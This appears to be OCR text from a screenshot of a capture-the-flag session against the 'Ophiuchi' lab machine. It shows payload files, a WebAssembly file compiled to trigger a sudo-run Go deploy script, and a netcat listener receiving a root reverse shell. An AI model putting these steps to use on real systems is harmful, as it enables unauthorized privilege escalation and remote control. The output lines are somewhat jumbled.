 1 2 3 4 10
CPU 0.51% RAM 28.3G Disk 53G IN 0K OUT 0K 192.168.153.129 Saturday, 03 July 2021 12:09:06
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
ophiuchi
www
main.c
main.html
main.js
main.wasm
payload.jar
x
yaml-payload
src
artsploit
Awesom
META-INF
.gitignore
README.md
notes.txt
payload.jar
notes.txt main.c AwesomeScriptEngineFactory.java
1 int info() {
2 return 1;
3 }
Line 3, Column 2 Spaces: 4 C
➜ ophiuchi cd www
➜ www subl main.c
➜ www sudo docker run --rm -v $(pwd):/src -u $(id -u):$(id -g) emscripten/emsdk emcc --no-entry main.c -s WASM
=1 -o main.html -s "EXPORTED_FUNCTIONS=['_info']";
[sudo] password for xct:
➜ www ls -la
total 248
drwxr-xr-x 2 xct xct 4096 Jul 3 12:07 .
drwxr-xr-x 4 xct xct 4096 Jul 3 12:01 ..
-rw-r--r-- 1 xct xct 28 Jul 3 12:06 main.c
-rw-r--r-- 1 xct xct 102674 Jul 3 12:07 main.html
-rw-r--r-- 1 xct xct 119891 Jul 3 12:07 main.js
-rwxr-xr-x 1 xct xct 745 Jul 3 12:07 main.wasm
-rw-r--r-- 1 xct xct 2218 Jul 3 12:01 payload.jar
-rw-r--r-- 1 xct xct 1265 Jul 3 12:00 x
➜ www nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.97] from (UNKNOWN) [10.129.178.59] 45508
# id
drwxrwxrwt 2 root root 4096 Jul 3 09:25 .ICE-unix
-rw-rw-r-- 1 admin admin 745 Jul 3 10:08 main.wasm
drwx------ 3 root root 4096 Jul 3 09:25 systemd-private-44ab86da6bfc462590f6e33ce297dd05-systemd-logind.s
ervice-J0pFdh
drwx------ 3 root root 4096 Jul 3 09:25 systemd-private-44ab86da6bfc462590f6e33ce297dd05-systemd-resolved
.service-0JITch
drwx------ 3 root root 4096 Jul 3 09:25 systemd-private-44ab86da6bfc462590f6e33ce297dd05-systemd-timesync
d.service-KTS4lh
drwxrwxrwt 2 root root 4096 Jul 3 09:25 .Test-unix
drwx------ 2 root root 4096 Jul 3 09:26 vmware-root_578-2730627869
-rw-r----- 1 tomcat tomcat 1265 Jul 3 10:00 x
drwxrwxrwt 2 root root 4096 Jul 3 09:25 .X11-unix
drwxrwxrwt 2 root root 4096 Jul 3 09:25 .XIM-unix
admin@ophiuchi:/tmp$ sudo /usr/bin/go run /opt/wasm-functions/index.go
sudo /usr/bin/go run /opt/wasm-functions/index.go
Ready to deploy
admin@ophiuchi:/tmp$ sudo /usr/bin/go run /opt/wasm-functions/index.go
sudo /usr/bin/go run /opt/wasm-functions/index.go
Ready to deploy